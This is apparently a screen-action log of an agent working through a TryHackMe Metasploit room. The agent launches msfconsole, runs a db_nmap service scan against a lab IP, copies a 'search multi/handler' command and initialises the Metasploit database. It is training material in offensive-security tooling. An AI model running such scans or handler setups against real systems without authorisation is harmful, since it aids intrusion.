
{"action": "type", "text": "msfcons"}

{"action": "type", "text": "ole"}
{"action": "key", "text": "Return"}

Step: Copy the earlier 'db_nmap -sV 10.10.105.209' command from the terminal output
{"action": "left_click_drag", "start_coordinate": [681, 148], "coordinate": [617, 148]}
{"action": "left_click", "coordinate": [618, 149]}
{"action": "left_click_drag", "start_coordinate": [549, 149], "coordinate": [658, 148]}

{"action": "right_click", "coordinate": [621, 163]}
{"action": "left_click", "coordinate": [633, 192]}

Step: Run the db_nmap scan at the msf6 prompt and start msfconsole in the second pane
{"action": "key", "text": "ctrl+shift+v"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "msfconsole"}
{"action": "key", "text": "Return"}

Step: Scroll the TryHackMe room to the multi/handler task and copy 'search multi/handler'
{"action": "left_click", "coordinate": [268, 320]}
{"action": "scroll", "coordinate": [284, 320], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [435, 313], "scroll_direction": "down", "scroll_amount": 6}

{"action": "left_click_drag", "start_coordinate": [232, 306], "coordinate": [413, 305]}
{"action": "right_click", "coordinate": [391, 305]}
{"action": "left_click", "coordinate": [413, 315]}
{"action": "key", "text": "alt+Tab"}

Step: Exit the second msfconsole and run 'msfdb init' in its shell
{"action": "type", "text": "exit"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "msf"}

{"action": "type", "text": "db init"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+shift+v"}
{"action": "key", "text": "Return"}

Step: Rerun msfdb init, start then abort msfconsole, and maximize the first console pane
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Up"}

{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Return"}
